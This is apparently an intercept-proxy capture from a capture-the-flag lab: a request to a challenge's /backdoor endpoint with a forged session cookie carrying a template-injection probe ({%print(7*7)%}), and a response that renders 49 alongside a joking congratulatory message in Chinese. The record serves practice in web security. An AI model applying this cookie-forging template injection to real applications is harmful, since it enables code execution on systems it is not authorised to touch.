 Request
Raw Params Headers Hex
GET /backdoor HTTP/1.1
Host: 311facdd-8f55-4ae6-bef6-e6b93abfebb8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=eyJ1c2VyIjoieyVwcmludCg3KjcpJX0ifQ.ZWM02A.Ze8cWcdB3NxJ7_ZQ28Os5bpoJLA
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 26 Nov 2023 12:07:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 159
Connection: close
Vary: Cookie
竟然给<h1>49</h1>你找到了我的后门，你一定是网络安全大赛冠军吧！😝 <br> 那么 现在轮到你了!<br>
最后祝您玩得愉快!😁